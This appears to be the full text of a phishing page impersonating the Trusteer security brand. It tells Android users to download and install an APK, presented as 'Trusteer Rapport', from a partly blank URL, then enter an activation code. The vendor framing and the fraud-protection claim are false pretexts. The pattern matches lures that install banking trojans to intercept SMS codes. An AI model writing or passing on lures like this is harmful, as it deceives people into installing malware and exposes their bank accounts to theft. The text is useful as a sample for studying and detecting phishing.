 Trusteer Building trust online
Due to the becoming more frequent internet fraud cases with text messages it is strongly
recommended to the customers owning mobile phones with Android OS to install a special software
which will help to protect you from fraud.
For the software installation open the internet browser on the mobile and enter the following URL
address:
http:// .com/tr.apk
When the installation is completed you'll see a new program called "Trusteer Rapport" in the
Application folder on your mobile. You need to start the program then enter the activation code
indicated there into the field below and press "Activate".
Activation code: Activate